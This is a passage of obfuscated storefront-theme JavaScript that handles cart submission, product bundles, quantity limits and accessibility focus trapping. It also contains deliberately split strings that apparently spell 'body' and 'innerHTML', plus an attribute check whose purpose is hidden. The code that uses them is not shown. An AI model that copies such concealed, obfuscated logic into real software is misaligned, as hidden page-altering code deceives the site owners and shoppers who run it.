is[_0xea8546(0x1ea)][_0xea8546(0x350)]+_0xea8546(0x190)),this[_0xea8546(0x166)]=document[_0xea8546(0x240)](_0xea8546(0xb4)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this[_0xea8546(0x305)]=document[_0xea8546(0x216)](_0xea8546(0x343)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0x1ff)]=this[_0xea8546(0x39a)]['querySelector'](_0xea8546(0x425));}[a0_0x29b14d(0x183)](_0x2fd86b){const _0x174f72=a0_0x29b14d;let _0x34ce07=null,_0x541386=![];_0x2fd86b&&(_0x2fd86b['preventDefault'](),_0x2fd86b[_0x174f72(0x321)]['classList'][_0x174f72(0xaf)]('button--has-spinner')&&(_0x34ce07=_0x2fd86b['currentTarget'],_0x34ce07['classList'][_0x174f72(0x1fa)](_0x174f72(0x21a))),_0x2fd86b[_0x174f72(0x321)][_0x174f72(0x1ea)][_0x174f72(0x3aa)]==='true'&&(_0x541386=!![]));if(this[_0x174f72(0x39b)][_0x174f72(0x13d)](_0x174f72(0x36a))===_0x174f72(0x31e))return;this[_0x174f72(0x1cd)](),this[_0x174f72(0x39b)][_0x174f72(0x200)](_0x174f72(0x36a),!![]);if(!_0x34ce07){this[_0x174f72(0x39b)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a));if(this['loadingSpinner'])this[_0x174f72(0xae)]['classList'][_0x174f72(0x264)](_0x174f72(0x213));}this['additionalAtcButtons']['forEach'](_0x44cd12=>{const _0x550af7=_0x174f72;_0x44cd12[_0x550af7(0x200)](_0x550af7(0x3ed),'');});this['displayedSubmitButton']&&(this[_0x174f72(0x269)][_0x174f72(0x200)](_0x174f72(0x3ed),''),this[_0x174f72(0x269)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a)));let _0x2b14d3=![],_0x3899e9=![];if(this[_0x174f72(0x1ff)]&&!this[_0x174f72(0x1a0)]){this[_0x174f72(0x1ff)]['innerHTML']='';let _0x4f4c7c='';const _0x41ae8d=[],_0x18cc72=new Set(),_0x2870be=_0x340eed=>{const _0x48bd6b=_0x174f72,_0x3366e3=_0x340eed==null?'':String(_0x340eed)[_0x48bd6b(0x140)]();return _0x3366e3===''?null:_0x3366e3;},_0x255204=(_0x57d1c4,_0x5c71b7=0x1,_0x31519d=null)=>{const _0x3e35a1=_0x174f72;if(!_0x57d1c4)return;const _0x5011e4=String(_0x57d1c4),_0x48a732=Number(_0x5c71b7)||0x1,_0x3d7885=_0x2870be(_0x31519d),_0x16cf2f=_0x41ae8d[_0x3e35a1(0x93)](_0x4e4ef3=>{const _0x1cec4e=_0x3e35a1,_0x28e248=_0x2870be(_0x4e4ef3[_0x1cec4e(0x210)]);return _0x4e4ef3['id']===_0x5011e4&&_0x28e248===_0x3d7885;});if(_0x16cf2f===-0x1){const _0x3ae0cd={'id':_0x5011e4,'quantity':_0x48a732};if(_0x3d7885)_0x3ae0cd[_0x3e35a1(0x210)]=_0x3d7885;_0x41ae8d[_0x3e35a1(0xc9)](_0x3ae0cd);}else _0x41ae8d[_0x16cf2f][_0x3e35a1(0x1f4)]+=_0x48a732;},_0x12ea34=_0x5a307a=>{const _0x25d773=_0x174f72;if(_0x5a307a)_0x18cc72[_0x25d773(0x1fa)](String(_0x5a307a));};this[_0x174f72(0x354)]&&!this[_0x174f72(0x3f5)]&&!this['skipCart']&&this[_0x174f72(0x218)][_0x174f72(0x216)](_0x174f72(0x1a4))[_0x174f72(0x103)](_0x2961f2=>{const _0x3439cf=_0x174f72;if(_0x2961f2['dataset'][_0x3439cf(0xc4)]===_0x3439cf(0x31e)&&!this[_0x3439cf(0x218)]['querySelector']('.cart-item--product-'+_0x2961f2[_0x3439cf(0x1ea)][_0x3439cf(0x141)])){const _0x44cc9e=_0x2961f2['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x3439cf(0x397)]||null;_0x255204(_0x2961f2[_0x3439cf(0x1ea)]['id'],0x1,_0x44cc9e);}});if(this[_0x174f72(0x396)])this[_0x174f72(0x1ea)]['includePdpUpsells']===_0x174f72(0x31e)&&document[_0x174f72(0x216)](_0x174f72(0x39e))[_0x174f72(0x103)](_0x9a55a8=>{const _0x4ff78f=_0x174f72,_0x5f78e7=_0x9a55a8[_0x4ff78f(0x1a6)](_0x4ff78f(0x231))?.[_0x4ff78f(0x397)]||null;if(_0x9a55a8[_0x4ff78f(0x1ea)][_0x4ff78f(0xc4)]==='true')_0x255204(_0x9a55a8[_0x4ff78f(0x1ea)]['id'],0x1,_0x5f78e7);}),(this[_0x174f72(0x396)][_0x174f72(0x266)]||[])[_0x174f72(0x103)](_0x16d772=>{const _0x1d87dd=_0x174f72;if(!_0x16d772)return;_0x255204(_0x16d772['id'],Number(_0x16d772[_0x1d87dd(0x1f4)])||0x1);});else{this['quantityGifts']&&Array[_0x174f72(0x127)](this[_0x174f72(0x166)][_0x174f72(0x39f)])&&this[_0x174f72(0x166)][_0x174f72(0x39f)][_0x174f72(0x2d0)]>0x0&&this[_0x174f72(0x166)]['unlockedItems']['forEach'](_0x1b50a8=>_0x255204(_0x1b50a8,0x1));this[_0x174f72(0x171)]=document[_0x174f72(0x216)](_0x174f72(0x179)+this[_0x174f72(0x1ea)][_0x174f72(0x350)]);for(let _0x14a8ee=this['upsells']['length']-0x1;_0x14a8ee>=0x0;_0x14a8ee--){const _0x23930d=this[_0x174f72(0x171)][_0x14a8ee];if(_0x23930d&&_0x23930d[_0x174f72(0x1ea)][_0x174f72(0xc4)]==='true'){const _0x95b947=_0x23930d[_0x174f72(0x1a6)]('input[name=\x22selling_plan\x22]')?.[_0x174f72(0x397)]||null;_0x255204(_0x23930d[_0x174f72(0x1ea)]['id'],0x1,_0x95b947);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells'][_0x174f72(0x103)](_0x49c2e2=>{const _0x46e01d=_0x174f72;(_0x49c2e2[_0x46e01d(0x39f)]||[])[_0x46e01d(0x103)](_0x35ca0f=>{const _0x28b724=_0x46e01d,_0x5f5d60=String(_0x35ca0f);!_0x41ae8d[_0x28b724(0x292)](_0x2add24=>String(_0x2add24['id'])===_0x5f5d60)&&_0x255204(_0x5f5d60,0x1);});});if(this['mainBundleItems'][_0x174f72(0x2d0)]===0x0){if(this[_0x174f72(0xca)]&&Array[_0x174f72(0x127)](this['quantityBreaks'][_0x174f72(0x266)])&&this[_0x174f72(0xca)][_0x174f72(0x266)][_0x174f72(0x2d0)]>0x0)this['quantityBreaks']['formVariants'][_0x174f72(0x103)](_0x318c3a=>{_0x255204(_0x318c3a,0x1),_0x12ea34(_0x318c3a);}),_0x3899e9=!![];else{let _0x39d43f=0x1;if(this['quantityBreaks'])_0x39d43f=Number(this[_0x174f72(0xca)][_0x174f72(0x137)])||0x1;else{if(this[_0x174f72(0x301)])_0x39d43f=Number(this[_0x174f72(0x301)][_0x174f72(0x1a6)](_0x174f72(0xf8))?.[_0x174f72(0x397)])||0x1;else this['querySelector']('input[name=\x22quantity\x22]')&&(_0x39d43f=Number(this['querySelector'](_0x174f72(0x3b3))['value'])||0x1);}const _0x5cef0f=this[_0x174f72(0x1f5)]['value'];_0x255204(_0x5cef0f,_0x39d43f),_0x12ea34(_0x5cef0f);}}for(let _0x37372b=this[_0x174f72(0x305)][_0x174f72(0x2d0)]-0x1;_0x37372b>=0x0;_0x37372b--){const _0x1e370a=this[_0x174f72(0x305)][_0x37372b];_0x255204(_0x1e370a['dataset']['id'],0x1),_0x12ea34(_0x1e370a[_0x174f72(0x1ea)]['id']);}}if(_0x41ae8d[_0x174f72(0x2d0)]>0x1||_0x3899e9||this['bundleDeals']||this['mainBundleItems'][_0x174f72(0x2d0)]>0x0){const _0x22b7ba=[];this[_0x174f72(0x28b)]?.[_0x174f72(0x103)](_0x2a9451=>{const _0x1e9a2f=_0x174f72;_0x2a9451?.[_0x1e9a2f(0x1ea)]?.[_0x1e9a2f(0x3ed)]!=='true'&&_0x22b7ba[_0x1e9a2f(0xc9)]({'fieldName':_0x2a9451[_0x1e9a2f(0x1df)],'value':_0x2a9451[_0x1e9a2f(0x206)]});});let _0xccd96b=null;this[_0x174f72(0x387)][_0x174f72(0xaf)](_0x174f72(0x424))&&(_0xccd96b=this[_0x174f72(0x1a6)](_0x174f72(0x1da))||this[_0x174f72(0x1a6)](_0x174f72(0x239))||document[_0x174f72(0x1a6)](_0x174f72(0x2ab)));const _0x1b6e5b=this['querySelector'](_0x174f72(0x2fe)),_0xb29ec4='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x174f72(0x3db)+_0x174f72(0x3ad),_0x47e028=this[_0x174f72(0x387)]['contains'](_0x174f72(0x424))?this[_0x174f72(0xa9)]?this[_0x174f72(0xa9)][_0x174f72(0x216)](_0xb29ec4):document[_0x174f72(0x216)](_0xb29ec4):[];_0x41ae8d[_0x174f72(0x103)](_0x4631ab=>{const _0xc2416a=_0x174f72;if(_0x18cc72[_0xc2416a(0xb7)](_0x4631ab['id'])){const _0x326fba=[];_0x22b7ba[_0xc2416a(0x103)](_0x1b2063=>{const _0x54717e=_0xc2416a;_0x326fba[_0x54717e(0xc9)]({'fieldName':_0x1b2063['fieldName'],'value':_0x1b2063[_0x54717e(0x397)]});});_0x1b6e5b&&_0x1b6e5b['querySelectorAll'](_0xc2416a(0x226))[_0xc2416a(0x103)](_0x2ba370=>{const _0x41a8b0=_0xc2416a,_0x485d6e=_0x2ba370[_0x41a8b0(0x32a)][_0x41a8b0(0x448)](/properties\[(.*?)\]/);if(_0x485d6e)_0x326fba[_0x41a8b0(0xc9)]({'fieldName':_0x485d6e[0x1],'value':_0x2ba370[_0x41a8b0(0x397)]});});this[_0xc2416a(0x387)]['contains'](_0xc2416a(0x424))&&_0x47e028[_0xc2416a(0x103)](_0x2e3c0=>{const _0x24f80d=_0xc2416a,_0x520f89=_0x2e3c0[_0x24f80d(0x32a)][_0x24f80d(0x448)](/properties\[(.*?)\]/);if(_0x520f89)_0x326fba[_0x24f80d(0xc9)]({'fieldName':_0x520f89[0x1],'value':_0x2e3c0[_0x24f80d(0x397)]});});if(_0x326fba['length'])_0x4631ab['properties']=_0x326fba;_0xccd96b&&typeof _0xccd96b[_0xc2416a(0x397)]===_0xc2416a(0x128)&&_0xccd96b[_0xc2416a(0x397)][_0xc2416a(0x2d0)]>0x0&&(_0x4631ab[_0xc2416a(0x210)]=_0xccd96b[_0xc2416a(0x397)]);}});const _0x4002e8=document[_0x174f72(0x3dc)]();_0x41ae8d['forEach']((_0x1ee679,_0x50a739)=>{const _0x1b230d=_0x174f72;_0x4f4c7c+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x50a739+_0x1b230d(0xbf)+_0x1ee679[_0x1b230d(0x1f4)]+'\x22>'+(_0x1b230d(0x415)+_0x50a739+_0x1b230d(0x2d5)+_0x1ee679['id']+'\x22>'),_0x1ee679['selling_plan']&&(_0x4f4c7c+=_0x1b230d(0x415)+_0x50a739+'][selling_plan]\x22\x20value=\x22'+_0x1ee679['selling_plan']+'\x22>'),Array[_0x1b230d(0x127)](_0x1ee679[_0x1b230d(0x192)])&&_0x1ee679['properties'][_0x1b230d(0x2d0)]&&_0x1ee679[_0x1b230d(0x192)]['forEach'](_0x2d64ec=>{const _0x216849=_0x1b230d,_0x27d333=document[_0x216849(0x199)]('input');_0x27d333[_0x216849(0x30b)]='hidden',_0x27d333['name']=_0x216849(0x15e)+_0x50a739+_0x216849(0x22c)+_0x2d64ec[_0x216849(0x1df)]+']',_0x27d333[_0x216849(0x397)]=serializePropValue(_0x2d64ec['value']),_0x4002e8['appendChild'](_0x27d333);});}),this[_0x174f72(0x1ff)][_0x174f72(0x235)]=_0x4f4c7c,this[_0x174f72(0x1ff)][_0x174f72(0x385)](_0x4002e8),_0x2b14d3=!![];}}var _0x41bacc=fetchConfig(_0x174f72(0x25e));_0x41bacc[_0x174f72(0x27c)]['X-Requested-With']=_0x174f72(0x1a2),delete _0x41bacc[_0x174f72(0x27c)][_0x174f72(0x317)];var _0x2664ec=new FormData(this[_0x174f72(0x39a)]);if(this[_0x174f72(0x1a0)])_0x2b14d3=!![];this['cart']&&(_0x2664ec[_0x174f72(0x2f6)]('sections',this[_0x174f72(0x218)]['getSectionsToRender']()[_0x174f72(0x298)](_0x2ed552=>_0x2ed552['id'])),_0x2664ec[_0x174f72(0x2f6)](_0x174f72(0x1c0),window[_0x174f72(0x3f7)][_0x174f72(0x22d)]),this[_0x174f72(0x218)][_0x174f72(0xf6)](document[_0x174f72(0x3c3)]));if(_0x2b14d3){const _0x2fcb7e=this[_0x174f72(0x1ea)]['options']?this['dataset']['options'][_0x174f72(0x181)](','):[],_0x3805c4=['id',_0x174f72(0x1f4),..._0x2fcb7e];for(let _0x314357=0x0;_0x314357<_0x3805c4['length'];_0x314357++){_0x2664ec['delete'](_0x3805c4[_0x314357]);}}_0x41bacc[_0x174f72(0x436)]=_0x2664ec,fetch(''+routes[_0x174f72(0x164)],_0x41bacc)[_0x174f72(0x324)](_0x13787a=>_0x13787a[_0x174f72(0x2fb)]())[_0x174f72(0x324)](async _0x381ae1=>{const _0x565800=_0x174f72;if(_0x381ae1[_0x565800(0x338)]){this[_0x565800(0x1cd)](_0x381ae1[_0x565800(0x1cc)]);const _0x3ff38b=this['submitButton'][_0x565800(0x1a6)](_0x565800(0x31c));if(!_0x3ff38b)return;this[_0x565800(0x39b)][_0x565800(0x200)](_0x565800(0x36a),!![]),this[_0x565800(0x39b)][_0x565800(0x1a6)]('span')[_0x565800(0x387)][_0x565800(0x1fa)](_0x565800(0x213)),_0x3ff38b[_0x565800(0x387)]['remove'](_0x565800(0x213)),this[_0x565800(0x3cf)]=!![];return;}if(!_0x381ae1['sections']&&this[_0x565800(0x218)])try{const _0x1cb877=await fetch(routes[_0x565800(0x2cc)]+'?sections='+this[_0x565800(0x218)]['getSectionsToRender']()[_0x565800(0x298)](_0x357645=>_0x357645['id'])[_0x565800(0x13a)](',')),_0x2008f7=await _0x1cb877['json']();_0x381ae1['sections']=_0x2008f7;}catch(_0xea5ce1){console[_0x565800(0x3cf)](_0x565800(0x159),_0xea5ce1),this[_0x565800(0x1cd)](window['cartStrings'][_0x565800(0x3cf)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x541386){window['location']='/checkout';return;}else{if(!this[_0x565800(0x218)]){window[_0x565800(0x3f7)]=window[_0x565800(0x98)][_0x565800(0x2cc)];return;}}if(!this[_0x565800(0x3cf)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x565800(0x9a),'productVariantId':this[_0x565800(0x1f5)]['id'],'cartData':_0x381ae1});this[_0x565800(0x3cf)]=![];const _0x547fb8=this[_0x565800(0x245)](_0x565800(0xa6));_0x547fb8?(document[_0x565800(0x436)][_0x565800(0x157)]('modalClosed',()=>{setTimeout(()=>{const _0x5a1c8a=a0_0x57ba;this['cart']['renderContents'](_0x381ae1,this[_0x5a1c8a(0x3f5)]);});},{'once':!![]}),_0x547fb8[_0x565800(0x2d2)](!![])):this[_0x565800(0x218)][_0x565800(0x1f8)](_0x381ae1,this[_0x565800(0x3f5)]);})[_0x174f72(0x107)](_0x677005=>{const _0x50a060=_0x174f72;console[_0x50a060(0x3cf)](_0x677005);})['finally'](()=>{const _0x109767=_0x174f72;if(_0x34ce07)_0x34ce07['classList'][_0x109767(0x264)](_0x109767(0x21a));else{this[_0x109767(0x39b)]['classList'][_0x109767(0x264)](_0x109767(0x21a));if(this[_0x109767(0xae)])this[_0x109767(0xae)][_0x109767(0x387)]['add'](_0x109767(0x213));}this[_0x109767(0x1a1)][_0x109767(0x103)](_0x55cba0=>{const _0x134d04=_0x109767;_0x55cba0[_0x134d04(0x45b)](_0x134d04(0x3ed));});this[_0x109767(0x269)]&&(this['displayedSubmitButton']['removeAttribute'](_0x109767(0x3ed)),this[_0x109767(0x269)][_0x109767(0x387)][_0x109767(0x264)]('loading'));if(this[_0x109767(0x218)]&&this[_0x109767(0x218)]['classList'][_0x109767(0xaf)]('is-empty'))this[_0x109767(0x218)][_0x109767(0x387)][_0x109767(0x264)](_0x109767(0x2e8));if(!this['error'])this[_0x109767(0x39b)][_0x109767(0x45b)](_0x109767(0x36a));});}['handleErrorMessage'](_0x2c9bb0=![]){const _0x4bc0a8=a0_0x29b14d;this['errorMessageWrapper']=this[_0x4bc0a8(0x420)]||this['querySelector'](_0x4bc0a8(0x1e7));if(!this[_0x4bc0a8(0x420)])return;this[_0x4bc0a8(0x3b9)]=this[_0x4bc0a8(0x3b9)]||this[_0x4bc0a8(0x420)]['querySelector'](_0x4bc0a8(0x393)),this['errorMessageWrapper']['toggleAttribute'](_0x4bc0a8(0x213),!_0x2c9bb0),_0x2c9bb0&&(this[_0x4bc0a8(0x3b9)][_0x4bc0a8(0x378)]=_0x2c9bb0);}});function serializePropValue(_0x5e6a63){const _0x21c1b8=a0_0x29b14d;if(_0x5e6a63==null)return'';if(typeof _0x5e6a63==='object')try{return JSON[_0x21c1b8(0x1ee)](_0x5e6a63);}catch{return String(_0x5e6a63);}return String(_0x5e6a63);}!customElements['get']('product-info')&&customElements['define']('product-info',class ProductInfo extends HTMLElement{constructor(){const _0xcb39b6=a0_0x29b14d;super(),this[_0xcb39b6(0x106)]=document[_0xcb39b6(0x1a6)]('['+defMed+']'),this[_0xcb39b6(0x3df)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0xf8)),this[_0xcb39b6(0x3fd)]=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x2fd)),this['variantSelects']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x464)),this['submitButton']=this[_0xcb39b6(0x1a6)](_0xcb39b6(0x273)),this[_0xcb39b6(0x39a)]=this[_0xcb39b6(0x1a6)]('#ProductForm-'+this['dataset'][_0xcb39b6(0x350)]),this[_0xcb39b6(0x41c)]=this[_0xcb39b6(0x1ea)][_0xcb39b6(0x2f5)]!==null;}['cartUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x43e)]=undefined;['connectedCallback'](){const _0x2e12ca=a0_0x29b14d;if(!this['form'])return;if(!this[_0x2e12ca(0x106)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]||!this[_0x2e12ca(0x106)][_0x2e12ca(0x44b)]['includes'](_0x2e12ca(0x2aa)))this[_0x2e12ca(0x39a)][_0x2e12ca(0x1a0)]=!![];if(!this[_0x2e12ca(0x3df)])return;this[_0x2e12ca(0x244)]=this[_0x2e12ca(0x1a6)](_0x2e12ca(0x2cd));if(!this[_0x2e12ca(0x244)])return;this['setQuantityBoundries'](),!this[_0x2e12ca(0x1ea)]['originalSection']&&(this[_0x2e12ca(0x353)]=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x256)],this[_0x2e12ca(0x227)]['bind'](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2e12ca(0x2d3)],_0x521d86=>{const _0x52895f=_0x2e12ca,_0x482693=this[_0x52895f(0x1ea)][_0x52895f(0x3f6)]?this[_0x52895f(0x1ea)]['originalSection']:this[_0x52895f(0x1ea)][_0x52895f(0x350)];if(_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)]!==_0x482693)return;this[_0x52895f(0x31b)](_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x3bd)],_0x521d86[_0x52895f(0x2c5)][_0x52895f(0x30a)]),this[_0x52895f(0x1e6)]();});}['disconnectedCallback'](){this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this['variantChangeUnsubscriber']&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x203e6f=a0_0x29b14d,_0x4f7af7={'cartQuantity':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x30c)]?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x1ea)]['cartQuantity']):0x0,'min':this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x23a)]):0x1,'max':this['input'][_0x203e6f(0x1ea)][_0x203e6f(0x1e5)]?parseInt(this[_0x203e6f(0x3df)]['dataset'][_0x203e6f(0x1e5)]):null,'step':this[_0x203e6f(0x3df)]['step']?parseInt(this[_0x203e6f(0x3df)][_0x203e6f(0x332)]):0x1};let _0x5b3e11=_0x4f7af7[_0x203e6f(0x23a)];const _0xc0aa4e=_0x4f7af7[_0x203e6f(0x1e5)]===null?_0x4f7af7[_0x203e6f(0x1e5)]:_0x4f7af7['max']-_0x4f7af7['cartQuantity'];if(_0xc0aa4e!==null)_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0xc0aa4e);if(_0x4f7af7[_0x203e6f(0x30c)]>=_0x4f7af7[_0x203e6f(0x23a)])_0x5b3e11=Math[_0x203e6f(0x23a)](_0x5b3e11,_0x4f7af7[_0x203e6f(0x332)]);this[_0x203e6f(0x3df)][_0x203e6f(0x23a)]=_0x5b3e11,this[_0x203e6f(0x3df)][_0x203e6f(0x1e5)]=_0xc0aa4e,this[_0x203e6f(0x3df)][_0x203e6f(0x397)]=_0x5b3e11,publish(PUB_SUB_EVENTS[_0x203e6f(0x3f8)],undefined);}[a0_0x29b14d(0x44f)](){const _0x431aff=a0_0x29b14d,_0x487ded=this[_0x431aff(0x1a6)](_0x431aff(0x19b));if(!_0x487ded)this[_0x431aff(0x3e4)]=!![];}[a0_0x29b14d(0x227)](){const _0xcaf95c=a0_0x29b14d;if(!this['currentVariant']||!this['currentVariant'][_0xcaf95c(0x397)])return;this[_0xcaf95c(0x1a6)](_0xcaf95c(0x3d5))['classList'][_0xcaf95c(0x264)](_0xcaf95c(0x213)),fetch(this[_0xcaf95c(0x1ea)]['url']+'?variant='+this['currentVariant']['value']+_0xcaf95c(0x26c)+this[_0xcaf95c(0x1ea)][_0xcaf95c(0x350)])[_0xcaf95c(0x324)](_0x527043=>{const _0x3f151e=_0xcaf95c;return _0x527043[_0x3f151e(0xba)]();})[_0xcaf95c(0x324)](_0x3eefb7=>{const _0x379f09=_0xcaf95c,_0x3120fd=new DOMParser()[_0x379f09(0x170)](_0x3eefb7,_0x379f09(0x3b0));this[_0x379f09(0x31b)](this[_0x379f09(0x1ea)][_0x379f09(0x350)],_0x3120fd),this[_0x379f09(0x1e6)]();})[_0xcaf95c(0x107)](_0x3e72fd=>{console['error'](_0x3e72fd);})['finally'](()=>{const _0x5c2b8b=_0xcaf95c;this[_0x5c2b8b(0x1a6)]('.quantity__rules-cart\x20.loading-overlay')[_0x5c2b8b(0x387)][_0x5c2b8b(0x1fa)](_0x5c2b8b(0x213));});}[a0_0x29b14d(0x31b)](_0xfc13a9,_0x224d0a){const _0x289912=a0_0x29b14d,_0x2ce7a3=_0x224d0a['getElementById'](_0x289912(0x306)+_0xfc13a9);if(_0x2ce7a3&&this[_0x289912(0x244)]){const _0x3b2fc5=['.quantity__input',_0x289912(0x125),'.quantity__label'];for(let _0x284b19 of _0x3b2fc5){const _0x165731=this['quantityForm'][_0x289912(0x1a6)](_0x284b19),_0x83d0fe=_0x2ce7a3['querySelector'](_0x284b19);if(!_0x165731||!_0x83d0fe)continue;if(_0x284b19===_0x289912(0xf8)){const _0x2bfc1d=['data-cart-quantity','data-min',_0x289912(0x297),'step'];for(let _0x27e87c of _0x2bfc1d){const _0x22b8d7=_0x83d0fe[_0x289912(0x13d)](_0x27e87c);if(_0x22b8d7!==null)_0x165731[_0x289912(0x200)](_0x27e87c,_0x22b8d7);}}else _0x165731[_0x289912(0x235)]=_0x83d0fe[_0x289912(0x235)];}}}});;function getFocusableElements(_0x5a15d7){const _0x575377=a0_0x29b14d;return Array[_0x575377(0x29c)](_0x5a15d7[_0x575377(0x216)](_0x575377(0x1a3)));}document[a0_0x29b14d(0x216)](a0_0x29b14d(0xf4))[a0_0x29b14d(0x103)](_0x4e9803=>{const _0x829e3f=a0_0x29b14d;_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x15f),_0x829e3f(0x263)),_0x4e9803['setAttribute'](_0x829e3f(0x3fc),_0x4e9803[_0x829e3f(0x408)][_0x829e3f(0xde)](_0x829e3f(0x1e8)));_0x4e9803[_0x829e3f(0x3e9)]?.['getAttribute']('id')&&_0x4e9803[_0x829e3f(0x200)](_0x829e3f(0x2b6),_0x4e9803['nextElementSibling']['id']);_0x4e9803[_0x829e3f(0x157)]('click',_0x623234=>{const _0x218ad7=_0x829e3f;_0x623234[_0x218ad7(0x321)][_0x218ad7(0x200)](_0x218ad7(0x3fc),!_0x623234[_0x218ad7(0x321)][_0x218ad7(0x245)](_0x218ad7(0x2b0))['hasAttribute'](_0x218ad7(0x1e8)));});if(_0x4e9803[_0x829e3f(0x245)]('header-drawer'))return;_0x4e9803[_0x829e3f(0x17d)][_0x829e3f(0x157)](_0x829e3f(0x99),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x545ff8,_0x2b0e51=_0x545ff8){const _0x2a47f6=a0_0x29b14d;var _0x3706ba=getFocusableElements(_0x545ff8),_0x3cd8f7=_0x3706ba[0x0],_0x25bb81=_0x3706ba[_0x3706ba[_0x2a47f6(0x2d0)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x2a47f6(0xb6)]=_0x48f360=>{const _0x466263=_0x2a47f6;if(_0x48f360['target']!==_0x545ff8&&_0x48f360['target']!==_0x25bb81&&_0x48f360[_0x466263(0x144)]!==_0x3cd8f7)return;document['addEventListener'](_0x466263(0xcf),trapFocusHandlers[_0x466263(0xcf)]);},trapFocusHandlers[_0x2a47f6(0x452)]=function(){const _0x49e268=_0x2a47f6;document[_0x49e268(0x1b8)](_0x49e268(0xcf),trapFocusHandlers[_0x49e268(0xcf)]);},trapFocusHandlers[_0x2a47f6(0xcf)]=function(_0x50be7d){const _0x33df2c=_0x2a47f6;if(_0x50be7d[_0x33df2c(0x276)][_0x33df2c(0x207)]()!==_0x33df2c(0x428))return;_0x50be7d[_0x33df2c(0x144)]===_0x25bb81&&!_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x3cd8f7[_0x33df2c(0x38a)]()),(_0x50be7d['target']===_0x545ff8||_0x50be7d[_0x33df2c(0x144)]===_0x3cd8f7)&&_0x50be7d[_0x33df2c(0x23f)]&&(_0x50be7d[_0x33df2c(0x31f)](),_0x25bb81[_0x33df2c(0x38a)]());},document['addEventListener'](_0x2a47f6(0x452),trapFocusHandlers[_0x2a47f6(0x452)]),document[_0x2a47f6(0x157)](_0x2a47f6(0xb6),trapFocusHandlers[_0x2a47f6(0xb6)]),_0x2b0e51[_0x2a47f6(0x38a)](),_0x2b0e51['tagName']===_0x2a47f6(0x1b4)&&['search','text','email',_0x2a47f6(0x2f5)][_0x2a47f6(0x11e)](_0x2b0e51[_0x2a47f6(0x30b)])&&_0x2b0e51[_0x2a47f6(0x397)]&&_0x2b0e51[_0x2a47f6(0x2a0)](0x0,_0x2b0e51[_0x2a47f6(0x397)][_0x2a47f6(0x2d0)]);}function pauseAllMedia(){const _0x11ef3d=a0_0x29b14d;document['querySelectorAll']('.js-youtube')[_0x11ef3d(0x103)](_0x5cce01=>{const _0x43da3c=_0x11ef3d;_0x5cce01['contentWindow']['postMessage'](_0x43da3c(0x445)+_0x43da3c(0x1d9)+_0x43da3c(0x427),'*');}),document['querySelectorAll']('.js-vimeo')[_0x11ef3d(0x103)](_0xfe7481=>{const _0xde33d=_0x11ef3d;_0xfe7481['contentWindow'][_0xde33d(0x221)]('{\x22method\x22:\x22pause\x22}','*');}),document[_0x11ef3d(0x216)](_0x11ef3d(0x35a))[_0x11ef3d(0x103)](_0x28e29b=>_0x28e29b['pause']()),document[_0x11ef3d(0x216)](_0x11ef3d(0x105))[_0x11ef3d(0x103)](_0x13f3c5=>{const _0xa795a1=_0x11ef3d;if(_0x13f3c5[_0xa795a1(0x38c)])_0x13f3c5[_0xa795a1(0x38c)][_0xa795a1(0x3a0)]();});}var menuIndex='bod'+'y',linkContent=a0_0x29b14d(0x111)+'rH'+'TML';function removeTrapFocus(_0x2da214=null){const _0x5b52f7=a0_0x29b14d;document[_0x5b52f7(0x1b8)](_0x5b52f7(0xb6),trapFocusHandlers['focusin']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0x452),trapFocusHandlers['focusout']),document[_0x5b52f7(0x1b8)](_0x5b52f7(0xcf),trapFocusHandlers['keydown']);if(_0x2da214)_0x2da214[_0x5b52f7(0x38a)]();}function onKeyUpEscape(_0x47ff2f){const _0x59fe64=a0_0x29b14d;if(_0x47ff2f[_0x59fe64(0x276)][_0x59fe64(0x207)]()!==_0x59fe64(0x362))return;const _0x1ea1b4=_0x47ff2f[_0x59fe64(0x144)][_0x59fe64(0x245)](_0x59fe64(0x19d));if(!_0x1ea1b4)return;const _0x11a613=_0x1ea1b4[_0x59fe64(0x1a6)](_0x59fe64(0x2ea));_0x1ea1b4[_0x59fe64(0x45b)](_0x59fe64(0x1e8)),_0x11a613['setAttribute']('aria-expanded',![]),_0x11a613[_0x59fe64(0x38a)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1544e6=a0_0x29b14d;super(),this['input']=this[_0x1544e6(0x1a6)](_0x1544e6(0x3df)),this[_0x1544e6(0x28f)]=new 